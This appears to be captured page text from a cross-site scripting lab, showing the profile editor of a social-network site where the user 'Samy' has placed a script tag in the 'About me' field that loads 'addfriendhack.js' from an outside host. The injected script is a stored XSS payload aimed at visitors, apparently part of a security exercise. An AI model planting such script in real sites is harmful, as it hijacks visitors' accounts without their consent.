 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript"
src="http://www.hackerman.com/addfriendhack.js">
</script>
Public
Brief description
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications